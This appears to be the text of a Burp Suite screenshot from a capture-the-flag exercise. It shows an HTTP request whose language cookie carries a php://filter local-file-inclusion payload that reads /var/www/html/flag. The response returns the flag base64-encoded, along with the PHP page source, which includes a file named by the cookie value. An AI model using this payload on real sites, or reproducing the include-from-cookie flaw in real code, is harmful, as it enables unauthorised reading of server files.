 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 223.112.5.141:63813
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Cookie: language=
php%3a%2f%2ffilter%2fread%3dconvert.base64-encode%2fresource%3d%2fvar%2fwww%2fhtml%
2fflag
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 07:03:44 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Content-Length: 596
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <html>
12 <head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
13
14 PD9waHANCiRmbGFnPSJjeWJlcnBlYWNlezJjYmNkMmZjNzIwNmVhMzc5MDRhNmUwOTcwYmQwMTBifS
I7DQo/Pg==<html>
15 <head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
</head>
16
17 <?php
18 if( !ini_get('display_errors') ) {
19 ini_set('display_errors', 'On');
20 }
21 error_reporting(E_ALL);
22 $lan = $_COOKIE['language'];
23 if(!$lan)
24 {
25 @setcookie("language","english");
26 @include("english.php");
27 }
28 else
29 {
30 @include($lan.".php");
31 }
32 $x=file_get_contents('index.php');
33 echo $x;
34 ?>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Name Value
language php://filter/read=conve...
Request headers 9
Response headers 8